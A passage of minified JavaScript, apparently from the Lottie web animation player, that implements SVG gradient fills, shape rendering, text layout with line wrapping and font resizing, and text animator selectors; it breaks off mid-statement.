SVGGradientFillStyleData(e,t,r){this.initDynamicPropertyContainer(e),this.getValue=this.iterateDynamicProperties,this.initGradientData(e,t,r)}SVGGradientFillStyleData.prototype.initGradientData=function(e,t,r){this.o=PropertyFactory.getProp(e,t.o,0,.01,this),this.s=PropertyFactory.getProp(e,t.s,1,null,this),this.e=PropertyFactory.getProp(e,t.e,1,null,this),this.h=PropertyFactory.getProp(e,t.h||{k:0},0,.01,this),this.a=PropertyFactory.getProp(e,t.a||{k:0},0,degToRads,this),this.g=new GradientProperty(e,t.g,this),this.style=r,this.stops=[],this.setGradientData(r.pElem,t),this.setGradientOpacity(t,r),this._isAnimated=!!this._isAnimated},SVGGradientFillStyleData.prototype.setGradientData=function(e,t){var r=createElementID(),n=createNS(t.t===1?"linearGradient":"radialGradient");n.setAttribute("id",r),n.setAttribute("spreadMethod","pad"),n.setAttribute("gradientUnits","userSpaceOnUse");var i=[],o,a,s;for(s=t.g.p*4,a=0;a<s;a+=4)o=createNS("stop"),n.appendChild(o),i.push(o);e.setAttribute(t.ty==="gf"?"fill":"stroke","url("+getLocationHref()+"#"+r+")"),this.gf=n,this.cst=i},SVGGradientFillStyleData.prototype.setGradientOpacity=function(e,t){if(this.g._hasOpacity&&!this.g._collapsable){var r,n,i,o=createNS("mask"),a=createNS("path");o.appendChild(a);var s=createElementID(),u=createElementID();o.setAttribute("id",u);var l=createNS(e.t===1?"linearGradient":"radialGradient");l.setAttribute("id",s),l.setAttribute("spreadMethod","pad"),l.setAttribute("gradientUnits","userSpaceOnUse"),i=e.g.k.k[0].s?e.g.k.k[0].s.length:e.g.k.k.length;var p=this.stops;for(n=e.g.p*4;n<i;n+=2)r=createNS("stop"),r.setAttribute("stop-color","rgb(255,255,255)"),l.appendChild(r),p.push(r);a.setAttribute(e.ty==="gf"?"fill":"stroke","url("+getLocationHref()+"#"+s+")"),e.ty==="gs"&&(a.setAttribute("stroke-linecap",lineCapEnum[e.lc||2]),a.setAttribute("stroke-linejoin",lineJoinEnum[e.lj||2]),e.lj===1&&a.setAttribute("stroke-miterlimit",e.ml)),this.of=l,this.ms=o,this.ost=p,this.maskId=u,t.msElem=a}},extendPrototype([DynamicPropertyContainer],SVGGradientFillStyleData);function SVGGradientStrokeStyleData(e,t,r){this.initDynamicPropertyContainer(e),this.getValue=this.iterateDynamicProperties,this.w=PropertyFactory.getProp(e,t.w,0,null,this),this.d=new DashProperty(e,t.d||{},"svg",this),this.initGradientData(e,t,r),this._isAnimated=!!this._isAnimated}extendPrototype([SVGGradientFillStyleData,DynamicPropertyContainer],SVGGradientStrokeStyleData);function ShapeGroupData(){this.it=[],this.prevViewData=[],this.gr=createNS("g")}function SVGTransformData(e,t,r){this.transform={mProps:e,op:t,container:r},this.elements=[],this._isAnimated=this.transform.mProps.dynamicProperties.length||this.transform.op.effectsSequence.length}var buildShapeString=function(t,r,n,i){if(r===0)return"";var o=t.o,a=t.i,s=t.v,u,l=" M"+i.applyToPointStringified(s[0][0],s[0][1]);for(u=1;u<r;u+=1)l+=" C"+i.applyToPointStringified(o[u-1][0],o[u-1][1])+" "+i.applyToPointStringified(a[u][0],a[u][1])+" "+i.applyToPointStringified(s[u][0],s[u][1]);return n&&r&&(l+=" C"+i.applyToPointStringified(o[u-1][0],o[u-1][1])+" "+i.applyToPointStringified(a[0][0],a[0][1])+" "+i.applyToPointStringified(s[0][0],s[0][1]),l+="z"),l},SVGElementsRenderer=function(){var e=new Matrix,t=new Matrix,r={createRenderFunction:n};function n(v){switch(v.ty){case"fl":return s;case"gf":return l;case"gs":return u;case"st":return p;case"sh":case"el":case"rc":case"sr":return a;case"tr":return i;case"no":return o;default:return null}}function i(v,d,m){(m||d.transform.op._mdf)&&d.transform.container.setAttribute("opacity",d.transform.op.v),(m||d.transform.mProps._mdf)&&d.transform.container.setAttribute("transform",d.transform.mProps.v.to2dCSS())}function o(){}function a(v,d,m){var _,x,C,c,y,g,h=d.styles.length,S=d.lvl,P,E,w,R,H;for(g=0;g<h;g+=1){if(c=d.sh._mdf||m,d.styles[g].lvl<S){for(E=t.reset(),R=S-d.styles[g].lvl,H=d.transformers.length-1;!c&&R>0;)c=d.transformers[H].mProps._mdf||c,R-=1,H-=1;if(c)for(R=S-d.styles[g].lvl,H=d.transformers.length-1;R>0;)w=d.transformers[H].mProps.v.props,E.transform(w[0],w[1],w[2],w[3],w[4],w[5],w[6],w[7],w[8],w[9],w[10],w[11],w[12],w[13],w[14],w[15]),R-=1,H-=1}else E=e;if(P=d.sh.paths,x=P._length,c){for(C="",_=0;_<x;_+=1)y=P.shapes[_],y&&y._length&&(C+=buildShapeString(y,y._length,y.c,E));d.caches[g]=C}else C=d.caches[g];d.styles[g].d+=v.hd===!0?"":C,d.styles[g]._mdf=c||d.styles[g]._mdf}}function s(v,d,m){var _=d.style;(d.c._mdf||m)&&_.pElem.setAttribute("fill","rgb("+bmFloor(d.c.v[0])+","+bmFloor(d.c.v[1])+","+bmFloor(d.c.v[2])+")"),(d.o._mdf||m)&&_.pElem.setAttribute("fill-opacity",d.o.v)}function u(v,d,m){l(v,d,m),p(v,d,m)}function l(v,d,m){var _=d.gf,x=d.g._hasOpacity,C=d.s.v,c=d.e.v;if(d.o._mdf||m){var y=v.ty==="gf"?"fill-opacity":"stroke-opacity";d.style.pElem.setAttribute(y,d.o.v)}if(d.s._mdf||m){var g=v.t===1?"x1":"cx",h=g==="x1"?"y1":"cy";_.setAttribute(g,C[0]),_.setAttribute(h,C[1]),x&&!d.g._collapsable&&(d.of.setAttribute(g,C[0]),d.of.setAttribute(h,C[1]))}var S,P,E,w;if(d.g._cmdf||m){S=d.cst;var R=d.g.c;for(E=S.length,P=0;P<E;P+=1)w=S[P],w.setAttribute("offset",R[P*4]+"%"),w.setAttribute("stop-color","rgb("+R[P*4+1]+","+R[P*4+2]+","+R[P*4+3]+")")}if(x&&(d.g._omdf||m)){var H=d.g.o;for(d.g._collapsable?S=d.cst:S=d.ost,E=S.length,P=0;P<E;P+=1)w=S[P],d.g._collapsable||w.setAttribute("offset",H[P*2]+"%"),w.setAttribute("stop-opacity",H[P*2+1])}if(v.t===1)(d.e._mdf||m)&&(_.setAttribute("x2",c[0]),_.setAttribute("y2",c[1]),x&&!d.g._collapsable&&(d.of.setAttribute("x2",c[0]),d.of.setAttribute("y2",c[1])));else{var B;if((d.s._mdf||d.e._mdf||m)&&(B=Math.sqrt(Math.pow(C[0]-c[0],2)+Math.pow(C[1]-c[1],2)),_.setAttribute("r",B),x&&!d.g._collapsable&&d.of.setAttribute("r",B)),d.e._mdf||d.h._mdf||d.a._mdf||m){B||(B=Math.sqrt(Math.pow(C[0]-c[0],2)+Math.pow(C[1]-c[1],2)));var N=Math.atan2(c[1]-C[1],c[0]-C[0]),O=d.h.v;O>=1?O=.99:O<=-1&&(O=-.99);var L=B*O,M=Math.cos(N+d.a.v)*L+C[0],A=Math.sin(N+d.a.v)*L+C[1];_.setAttribute("fx",M),_.setAttribute("fy",A),x&&!d.g._collapsable&&(d.of.setAttribute("fx",M),d.of.setAttribute("fy",A))}}}function p(v,d,m){var _=d.style,x=d.d;x&&(x._mdf||m)&&x.dashStr&&(_.pElem.setAttribute("stroke-dasharray",x.dashStr),_.pElem.setAttribute("stroke-dashoffset",x.dashoffset[0])),d.c&&(d.c._mdf||m)&&_.pElem.setAttribute("stroke","rgb("+bmFloor(d.c.v[0])+","+bmFloor(d.c.v[1])+","+bmFloor(d.c.v[2])+")"),(d.o._mdf||m)&&_.pElem.setAttribute("stroke-opacity",d.o.v),(d.w._mdf||m)&&(_.pElem.setAttribute("stroke-width",d.w.v),_.msElem&&_.msElem.setAttribute("stroke-width",d.w.v))}return r}();function SVGShapeElement(e,t,r){this.shapes=[],this.shapesData=e.shapes,this.stylesList=[],this.shapeModifiers=[],this.itemsData=[],this.processedElements=[],this.animatedContents=[],this.initElement(e,t,r),this.prevViewData=[]}extendPrototype([BaseElement,TransformElement,SVGBaseElement,IShapeElement,HierarchyElement,FrameElement,RenderableDOMElement],SVGShapeElement),SVGShapeElement.prototype.initSecondaryElement=function(){},SVGShapeElement.prototype.identityMatrix=new Matrix,SVGShapeElement.prototype.buildExpressionInterface=function(){},SVGShapeElement.prototype.createContent=function(){this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,this.layerElement,0,[],!0),this.filterUniqueShapes()},SVGShapeElement.prototype.filterUniqueShapes=function(){var e,t=this.shapes.length,r,n,i=this.stylesList.length,o,a=[],s=!1;for(n=0;n<i;n+=1){for(o=this.stylesList[n],s=!1,a.length=0,e=0;e<t;e+=1)r=this.shapes[e],r.styles.indexOf(o)!==-1&&(a.push(r),s=r._isAnimated||s);a.length>1&&s&&this.setShapesAsAnimated(a)}},SVGShapeElement.prototype.setShapesAsAnimated=function(e){var t,r=e.length;for(t=0;t<r;t+=1)e[t].setAsAnimated()},SVGShapeElement.prototype.createStyleElement=function(e,t){var r,n=new SVGStyleData(e,t),i=n.pElem;if(e.ty==="st")r=new SVGStrokeStyleData(this,e,n);else if(e.ty==="fl")r=new SVGFillStyleData(this,e,n);else if(e.ty==="gf"||e.ty==="gs"){var o=e.ty==="gf"?SVGGradientFillStyleData:SVGGradientStrokeStyleData;r=new o(this,e,n),this.globalData.defs.appendChild(r.gf),r.maskId&&(this.globalData.defs.appendChild(r.ms),this.globalData.defs.appendChild(r.of),i.setAttribute("mask","url("+getLocationHref()+"#"+r.maskId+")"))}else e.ty==="no"&&(r=new SVGNoStyleData(this,e,n));return(e.ty==="st"||e.ty==="gs")&&(i.setAttribute("stroke-linecap",lineCapEnum[e.lc||2]),i.setAttribute("stroke-linejoin",lineJoinEnum[e.lj||2]),i.setAttribute("fill-opacity","0"),e.lj===1&&i.setAttribute("stroke-miterlimit",e.ml)),e.r===2&&i.setAttribute("fill-rule","evenodd"),e.ln&&i.setAttribute("id",e.ln),e.cl&&i.setAttribute("class",e.cl),e.bm&&(i.style["mix-blend-mode"]=getBlendMode(e.bm)),this.stylesList.push(n),this.addToAnimatedContents(e,r),r},SVGShapeElement.prototype.createGroupElement=function(e){var t=new ShapeGroupData;return e.ln&&t.gr.setAttribute("id",e.ln),e.cl&&t.gr.setAttribute("class",e.cl),e.bm&&(t.gr.style["mix-blend-mode"]=getBlendMode(e.bm)),t},SVGShapeElement.prototype.createTransformElement=function(e,t){var r=TransformPropertyFactory.getTransformProperty(this,e,this),n=new SVGTransformData(r,r.o,t);return this.addToAnimatedContents(e,n),n},SVGShapeElement.prototype.createShapeElement=function(e,t,r){var n=4;e.ty==="rc"?n=5:e.ty==="el"?n=6:e.ty==="sr"&&(n=7);var i=ShapePropertyFactory.getShapeProp(this,e,n,this),o=new SVGShapeData(t,r,i);return this.shapes.push(o),this.addShapeToModifiers(o),this.addToAnimatedContents(e,o),o},SVGShapeElement.prototype.addToAnimatedContents=function(e,t){for(var r=0,n=this.animatedContents.length;r<n;){if(this.animatedContents[r].element===t)return;r+=1}this.animatedContents.push({fn:SVGElementsRenderer.createRenderFunction(e),element:t,data:e})},SVGShapeElement.prototype.setElementStyles=function(e){var t=e.styles,r,n=this.stylesList.length;for(r=0;r<n;r+=1)this.stylesList[r].closed||t.push(this.stylesList[r])},SVGShapeElement.prototype.reloadShapes=function(){this._isFirstFrame=!0;var e,t=this.itemsData.length;for(e=0;e<t;e+=1)this.prevViewData[e]=this.itemsData[e];for(this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,this.layerElement,0,[],!0),this.filterUniqueShapes(),t=this.dynamicProperties.length,e=0;e<t;e+=1)this.dynamicProperties[e].getValue();this.renderModifiers()},SVGShapeElement.prototype.searchShapes=function(e,t,r,n,i,o,a){var s=[].concat(o),u,l=e.length-1,p,v,d=[],m=[],_,x,C;for(u=l;u>=0;u-=1){if(C=this.searchProcessedElement(e[u]),C?t[u]=r[C-1]:e[u]._render=a,e[u].ty==="fl"||e[u].ty==="st"||e[u].ty==="gf"||e[u].ty==="gs"||e[u].ty==="no")C?t[u].style.closed=!1:t[u]=this.createStyleElement(e[u],i),e[u]._render&&t[u].style.pElem.parentNode!==n&&n.appendChild(t[u].style.pElem),d.push(t[u].style);else if(e[u].ty==="gr"){if(!C)t[u]=this.createGroupElement(e[u]);else for(v=t[u].it.length,p=0;p<v;p+=1)t[u].prevViewData[p]=t[u].it[p];this.searchShapes(e[u].it,t[u].it,t[u].prevViewData,t[u].gr,i+1,s,a),e[u]._render&&t[u].gr.parentNode!==n&&n.appendChild(t[u].gr)}else e[u].ty==="tr"?(C||(t[u]=this.createTransformElement(e[u],n)),_=t[u].transform,s.push(_)):e[u].ty==="sh"||e[u].ty==="rc"||e[u].ty==="el"||e[u].ty==="sr"?(C||(t[u]=this.createShapeElement(e[u],s,i)),this.setElementStyles(t[u])):e[u].ty==="tm"||e[u].ty==="rd"||e[u].ty==="ms"||e[u].ty==="pb"||e[u].ty==="zz"||e[u].ty==="op"?(C?(x=t[u],x.closed=!1):(x=ShapeModifiers.getModifier(e[u].ty),x.init(this,e[u]),t[u]=x,this.shapeModifiers.push(x)),m.push(x)):e[u].ty==="rp"&&(C?(x=t[u],x.closed=!0):(x=ShapeModifiers.getModifier(e[u].ty),t[u]=x,x.init(this,e,u,t),this.shapeModifiers.push(x),a=!1),m.push(x));this.addProcessedElement(e[u],u+1)}for(l=d.length,u=0;u<l;u+=1)d[u].closed=!0;for(l=m.length,u=0;u<l;u+=1)m[u].closed=!0},SVGShapeElement.prototype.renderInnerContent=function(){this.renderModifiers();var e,t=this.stylesList.length;for(e=0;e<t;e+=1)this.stylesList[e].reset();for(this.renderShape(),e=0;e<t;e+=1)(this.stylesList[e]._mdf||this._isFirstFrame)&&(this.stylesList[e].msElem&&(this.stylesList[e].msElem.setAttribute("d",this.stylesList[e].d),this.stylesList[e].d="M0 0"+this.stylesList[e].d),this.stylesList[e].pElem.setAttribute("d",this.stylesList[e].d||"M0 0"))},SVGShapeElement.prototype.renderShape=function(){var e,t=this.animatedContents.length,r;for(e=0;e<t;e+=1)r=this.animatedContents[e],(this._isFirstFrame||r.element._isAnimated)&&r.data!==!0&&r.fn(r.data,r.element,this._isFirstFrame)},SVGShapeElement.prototype.destroy=function(){this.destroyBaseElement(),this.shapesData=null,this.itemsData=null};function LetterProps(e,t,r,n,i,o){this.o=e,this.sw=t,this.sc=r,this.fc=n,this.m=i,this.p=o,this._mdf={o:!0,sw:!!t,sc:!!r,fc:!!n,m:!0,p:!0}}LetterProps.prototype.update=function(e,t,r,n,i,o){this._mdf.o=!1,this._mdf.sw=!1,this._mdf.sc=!1,this._mdf.fc=!1,this._mdf.m=!1,this._mdf.p=!1;var a=!1;return this.o!==e&&(this.o=e,this._mdf.o=!0,a=!0),this.sw!==t&&(this.sw=t,this._mdf.sw=!0,a=!0),this.sc!==r&&(this.sc=r,this._mdf.sc=!0,a=!0),this.fc!==n&&(this.fc=n,this._mdf.fc=!0,a=!0),this.m!==i&&(this.m=i,this._mdf.m=!0,a=!0),o.length&&(this.p[0]!==o[0]||this.p[1]!==o[1]||this.p[4]!==o[4]||this.p[5]!==o[5]||this.p[12]!==o[12]||this.p[13]!==o[13])&&(this.p=o,this._mdf.p=!0,a=!0),a};function TextProperty(e,t){this._frameId=initialDefaultFrame,this.pv="",this.v="",this.kf=!1,this._isFirstFrame=!0,this._mdf=!1,this.data=t,this.elem=e,this.comp=this.elem.comp,this.keysIndex=0,this.canResize=!1,this.minimumFontSize=1,this.effectsSequence=[],this.currentData={ascent:0,boxWidth:this.defaultBoxWidth,f:"",fStyle:"",fWeight:"",fc:"",j:"",justifyOffset:"",l:[],lh:0,lineWidths:[],ls:"",of:"",s:"",sc:"",sw:0,t:0,tr:0,sz:0,ps:null,fillColorAnim:!1,strokeColorAnim:!1,strokeWidthAnim:!1,yOffset:0,finalSize:0,finalText:[],finalLineHeight:0,__complete:!1},this.copyData(this.currentData,this.data.d.k[0].s),this.searchProperty()||this.completeTextData(this.currentData)}TextProperty.prototype.defaultBoxWidth=[0,0],TextProperty.prototype.copyData=function(e,t){for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e},TextProperty.prototype.setCurrentData=function(e){e.__complete||this.completeTextData(e),this.currentData=e,this.currentData.boxWidth=this.currentData.boxWidth||this.defaultBoxWidth,this._mdf=!0},TextProperty.prototype.searchProperty=function(){return this.searchKeyframes()},TextProperty.prototype.searchKeyframes=function(){return this.kf=this.data.d.k.length>1,this.kf&&this.addEffect(this.getKeyframeValue.bind(this)),this.kf},TextProperty.prototype.addEffect=function(e){this.effectsSequence.push(e),this.elem.addDynamicProperty(this)},TextProperty.prototype.getValue=function(e){if(!((this.elem.globalData.frameId===this.frameId||!this.effectsSequence.length)&&!e)){this.currentData.t=this.data.d.k[this.keysIndex].s.t;var t=this.currentData,r=this.keysIndex;if(this.lock){this.setCurrentData(this.currentData);return}this.lock=!0,this._mdf=!1;var n,i=this.effectsSequence.length,o=e||this.data.d.k[this.keysIndex].s;for(n=0;n<i;n+=1)r!==this.keysIndex?o=this.effectsSequence[n](o,o.t):o=this.effectsSequence[n](this.currentData,o.t);t!==o&&this.setCurrentData(o),this.v=this.currentData,this.pv=this.v,this.lock=!1,this.frameId=this.elem.globalData.frameId}},TextProperty.prototype.getKeyframeValue=function(){for(var e=this.data.d.k,t=this.elem.comp.renderedFrame,r=0,n=e.length;r<=n-1&&!(r===n-1||e[r+1].t>t);)r+=1;return this.keysIndex!==r&&(this.keysIndex=r),this.data.d.k[this.keysIndex].s},TextProperty.prototype.buildFinalText=function(e){for(var t=[],r=0,n=e.length,i,o,a=!1;r<n;)i=e.charCodeAt(r),FontManager.isCombinedCharacter(i)?t[t.length-1]+=e.charAt(r):i>=55296&&i<=56319?(o=e.charCodeAt(r+1),o>=56320&&o<=57343?(a||FontManager.isModifier(i,o)?(t[t.length-1]+=e.substr(r,2),a=!1):t.push(e.substr(r,2)),r+=1):t.push(e.charAt(r))):i>56319?(o=e.charCodeAt(r+1),FontManager.isZeroWidthJoiner(i,o)?(a=!0,t[t.length-1]+=e.substr(r,2),r+=1):t.push(e.charAt(r))):FontManager.isZeroWidthJoiner(i)?(t[t.length-1]+=e.charAt(r),a=!0):t.push(e.charAt(r)),r+=1;return t},TextProperty.prototype.completeTextData=function(e){e.__complete=!0;var t=this.elem.globalData.fontManager,r=this.data,n=[],i,o,a,s=0,u,l=r.m.g,p=0,v=0,d=0,m=[],_=0,x=0,C,c,y=t.getFontByName(e.f),g,h=0,S=getFontProperties(y);e.fWeight=S.weight,e.fStyle=S.style,e.finalSize=e.s,e.finalText=this.buildFinalText(e.t),o=e.finalText.length,e.finalLineHeight=e.lh;var P=e.tr/1e3*e.finalSize,E;if(e.sz)for(var w=!0,R=e.sz[0],H=e.sz[1],B,N;w;){N=this.buildFinalText(e.t),B=0,_=0,o=N.length,P=e.tr/1e3*e.finalSize;var O=-1;for(i=0;i<o;i+=1)E=N[i].charCodeAt(0),a=!1,N[i]===" "?O=i:(E===13||E===3)&&(_=0,a=!0,B+=e.finalLineHeight||e.finalSize*1.2),t.chars?(g=t.getCharData(N[i],y.fStyle,y.fFamily),h=a?0:g.w*e.finalSize/100):h=t.measureText(N[i],e.f,e.finalSize),_+h>R&&N[i]!==" "?(O===-1?o+=1:i=O,B+=e.finalLineHeight||e.finalSize*1.2,N.splice(i,O===i?1:0,"\r"),O=-1,_=0):(_+=h,_+=P);B+=y.ascent*e.finalSize/100,this.canResize&&e.finalSize>this.minimumFontSize&&H<B?(e.finalSize-=1,e.finalLineHeight=e.finalSize*e.lh/e.s):(e.finalText=N,o=e.finalText.length,w=!1)}_=-P,h=0;var L=0,M;for(i=0;i<o;i+=1)if(a=!1,M=e.finalText[i],E=M.charCodeAt(0),E===13||E===3?(L=0,m.push(_),x=_>x?_:x,_=-2*P,u="",a=!0,d+=1):u=M,t.chars?(g=t.getCharData(M,y.fStyle,t.getFontByName(e.f).fFamily),h=a?0:g.w*e.finalSize/100):h=t.measureText(u,e.f,e.finalSize),M===" "?L+=h+P:(_+=h+P+L,L=0),n.push({l:h,an:h,add:p,n:a,anIndexes:[],val:u,line:d,animatorJustifyOffset:0}),l==2){if(p+=h,u===""||u===" "||i===o-1){for((u===""||u===" ")&&(p-=h);v<=i;)n[v].an=p,n[v].ind=s,n[v].extra=h,v+=1;s+=1,p=0}}else if(l==3){if(p+=h,u===""||i===o-1){for(u===""&&(p-=h);v<=i;)n[v].an=p,n[v].ind=s,n[v].extra=h,v+=1;p=0,s+=1}}else n[s].ind=s,n[s].extra=0,s+=1;if(e.l=n,x=_>x?_:x,m.push(_),e.sz)e.boxWidth=e.sz[0],e.justifyOffset=0;else switch(e.boxWidth=x,e.j){case 1:e.justifyOffset=-e.boxWidth;break;case 2:e.justifyOffset=-e.boxWidth/2;break;default:e.justifyOffset=0}e.lineWidths=m;var A=r.a,F,T;c=A.length;var k,V,D=[];for(C=0;C<c;C+=1){for(F=A[C],F.a.sc&&(e.strokeColorAnim=!0),F.a.sw&&(e.strokeWidthAnim=!0),(F.a.fc||F.a.fh||F.a.fs||F.a.fb)&&(e.fillColorAnim=!0),V=0,k=F.s.b,i=0;i<o;i+=1)T=n[i],T.anIndexes[C]=V,(k==1&&T.val!==""||k==2&&T.val!==""&&T.val!==" "||k==3&&(T.n||T.val==" "||i==o-1)||k==4&&(T.n||i==o-1))&&(F.s.rn===1&&D.push(V),V+=1);r.a[C].s.totalChars=V;var $=-1,K;if(F.s.rn===1)for(i=0;i<o;i+=1)T=n[i],$!=T.anIndexes[C]&&($=T.anIndexes[C],K=D.splice(Math.floor(Math.random()*D.length),1)[0]),T.anIndexes[C]=K}e.yOffset=e.finalLineHeight||e.finalSize*1.2,e.ls=e.ls||0,e.ascent=y.ascent*e.finalSize/100},TextProperty.prototype.updateDocumentData=function(e,t){t=t===void 0?this.keysIndex:t;var r=this.copyData({},this.data.d.k[t].s);r=this.copyData(r,e),this.data.d.k[t].s=r,this.recalculate(t),this.elem.addDynamicProperty(this)},TextProperty.prototype.recalculate=function(e){var t=this.data.d.k[e].s;t.__complete=!1,this.keysIndex=0,this._isFirstFrame=!0,this.getValue(t)},TextProperty.prototype.canResizeFont=function(e){this.canResize=e,this.recalculate(this.keysIndex),this.elem.addDynamicProperty(this)},TextProperty.prototype.setMinimumFontSize=function(e){this.minimumFontSize=Math.floor(e)||1,this.recalculate(this.keysIndex),this.elem.addDynamicProperty(this)};var TextSelectorProp=function(){var e=Math.max,t=Math.min,r=Math.floor;function n(o,a){this._currentTextLength=-1,this.k=!1,this.data=a,this.elem=o,this.comp=o.comp,this.finalS=0,this.finalE=0,this.initDynamicPropertyContainer(o),this.s=PropertyFactory.getProp(o,a.s||{k:0},0,0,this),"e"in a?this.e=PropertyFactory.getProp(o,a.e,0,0,this):this.e={v:100},this.o=PropertyFactory.getProp(o,a.o||{k:0},0,0,this),this.xe=PropertyFactory.getProp(o,a.xe||{k:0},0,0,this),this.ne=PropertyFactory.getProp(o,a.ne||{k:0},0,0,this),this.sm=PropertyFactory.getProp(o,a.sm||{k:100},0,0,this),this.a=PropertyFactory.getProp(o,a.a,0,.01,this),this.dynamicProperties.length||this.getValue()}n.prototype={getMult:function(a){this._currentTextLength!==this.elem.textProperty.currentData.l.length&&this.getValue();var s=0,u=0,l=1,p=1;this.ne.v>0?s=this.ne.v/100:u=-this.ne.v/100,this.xe.v>0?l=1-this.xe.v/100:p=1+this.xe.v/100;var v=BezierFactory.getBezierEasing(s,u,l,p).get,d=0,m=this.finalS,_=this.finalE,x=this.data.sh;if(x===2)_===m?d=a>=_?1:0:d=e(0,t(.5/(_-m)+(a-m)/(_-m),1)),d=v(d);else if(x===3)_===m?d=a>=_?0:1:d=1-e(0,t(.5/(_-m)+(a-m)/(_-m),1)),d=v(d);else if(x===4)_===m?d=0:(d=e(0,t(.5/(_-m)+(a-m)/(_-m),1)),d<.5?d*=2:d=1-2*(d-.5)),d=v(d);else if(x===5){if(_===m)d=0;else{var C=_-m;a=t(e(0,a+.5-m),_-m);var c=-C/2+a,y=C/2;d=Math.sqrt(1-c*c/(y*y))}d=v(d)}else x===6?(_===m?d=0:(a=t(e(0,a+.5-m),_-m),d=(1+Math.cos(Math.PI+Math.PI*2*a/(_-m)))/2),d=v(d)):(a>=r(m)&&(a-m<0?d=e(0,t(t(_,1)-(m-a),1)):d=e(0,t(_-a,1))),d=v(d));if(this.sm.v!==100){var g=this.sm.v*.01;g===0&&(g=1e-8);var h=.5-g*.5;d<h?d=0:(d=(d-h)/g,d>1&&(d=1))}return d*this.a.v},getValue:function(a){this.iterateDynamicProperties(),this._mdf=a||this._mdf,this._currentTextLength=this.elem.textProperty.currentData.l.length||0,a&&this.data.r===2&&(this.e.v=this._currentTextLength);var s=this.data.r===2?1:100/this.data.totalChars,u=this.o.v/s,l=this.s.v/s+u,p=this.e.v/s+u;if(l>p){var v=l;l=p,p=v}this.finalS=l,this.finalE=p}},extendPrototype([DynamicPropertyContainer],n);function i(o,a,s){return new n(o,a,s)}return{getTextSelectorProp:i}}();function TextAnimatorDataProperty(e,t,r){var n={propType:!1},i=PropertyFactory.getProp,o=t.a;this.a={r:o.r?i(e,o.r,0,degToRads,r):n,rx:o.rx?i(e,o.rx,0,degToRads,r):n,ry:o.ry?i(e,o.ry,0,degToRads,r):n,sk:o.sk?i(e,o.sk,0,degToRads,r):n,sa:o.sa?i(e,o.sa,0,degToRads,r):n,s:o.s?i(e,o.s,1,.01,r):n,a:o.a?i(e,o.a,1,0,r):n,o:o.o?i(e,o.o,0,.01,r):n,p:o.p?i(e,o.p,1,0,r):n,sw:o.sw?i(e,o.sw,0,0,r):n,sc:o.sc?i(e,o.sc,1,0,r):n,fc:o.fc?i(e,o.fc,1,0,r):n,fh:o.fh?i(e,o.fh,0,0,r):n,fs:o.fs?i(e,o.fs,0,.01,r):n,fb:o.fb?i(e,o.fb,0,.01,r):n,t:o.t?i(e,o.t,0,0,r):n},this.s=TextSelectorProp.getTextSelectorProp(e,t.s,r),this.s.t=t.s.t}function TextAnimatorProperty(e,t,r){this._isFirstFrame=!0,this._hasMaskedPath=!1,this._frameId=-1,this._textData=e,this._renderType=t,this._elem=r,this._animatorsData=createSizedArray(this._textData.a.length),this._pathData={},this._moreOptions={alignment:{}},this.renderedLetters=[],this.lettersChangedFlag=!1,this.initDynamicPropertyContainer(r)}TextAnimatorProperty.prototype.searchProperties=function(){var e,t=this._textData.a.length,r,n=PropertyFactory.getProp;for(e=0;e<t;e+=1)r=this._textData.a[e],this._animatorsData[e]=new TextAnimatorDataProperty(this._elem,r,this);this._textData.p&&"m"in this._textData.p?(this._pathData={a:n(this._elem,this._textData.p.a,0,0,this),f:n(this._elem,this._textData.p.f,0,0,this),l:n(this._elem,this._textData.p.l,0,0,this),r:n(this._elem,this._textData.p.r,0,0,this),p:n(this._elem,this._textData.p.p,0,0,this),m:this._elem.maskManager.getMaskProperty(this._textData.p.m)},this._hasMaskedPath=!0):this._hasMaskedPath=!1,this._moreOptions.alignment=n(this._elem,this._textData.m.a,1,0,this)},TextAnimatorProperty.prototype.getMeasures=function(e,t){if(this.lettersChangedFlag=t,!(!this._mdf&&!this._isFirstFrame&&!t&&(!this._hasMaskedPath||!this._pathData.m._mdf))){this._isFirstFrame=!1;var r=this._moreOptions.alignment.v,n=this._animatorsData,i=this._textData,o=this.mHelper,a=this._renderType,s=this.renderedLetters.length,u,l,p,v,d=e.l,m,_,x,C,c,y,g,h,S,P,E,w,R,H,B;if(this._hasMaskedPath){if(B=this._pathData.m,!this._pathData.n||this._pathData._mdf){var N=B.v;this._pathData.r.v&&(N=N.reverse()),m={tLength:0,segments:[]},v=N._length-1;var O;for(w=0,p=0;p<v;p+=1)O=bez.buildBezierData(N.v[p],N.v[p+1],[N.o[p][0]-N.v[p][0],N.o[p][1]-N.v[p][1]],[N.i[p+1][0]-N.v[p+1][0],N.i[p+1][1]-N.v[p+1][1]]),m.tLength+=O.segmentLength,m.segments.push(O),w+=O.segmentLength;p=v,B.v.c&&(O=bez.buildBezierData(N.v[p],N.v[0],[N.o[p][0]-N.v[p][0],N.o[p][1]-N.v[p][1]],[N.i[0][0]-N.v[0][0],N.i[0][1]-N.v[0][1]]),m.tLength+=O.segmentLength,m.segments.push(O),w+=O.segmentLength),this._pathData.pi=m}if(m=this._pathData.pi,_=this._pathData.f.v,g=0,y=1,C=0,c=!0,P=m.segments,_<0&&B.v.c)for(m.tLength<Math.abs(_)&&(_=-Math.abs(_)%m.tLength),g=P.length-1,S=P[g].points,y=S.length-1;_<0;)_+=S[y].partialLength,y-=1,y<0&&(g-=1,S=P[g].points,y=S.length-1);S=P[g].points,h=S[y-1],x=S[y],E=x.partialLength}v=d.length,u=0,l=0;var L=e.finalSize*1.2*.714,M=!0,A,F,T,k,V;k=n.length;var D,$=-1,K,G,W,j=_,U=g,Z=y,te=-1,ee,oe,J,Q,pe,Me,Ue,Ge,He="",je=this.defaultPropsArray,se;if(e.j===2||e.j===1){var 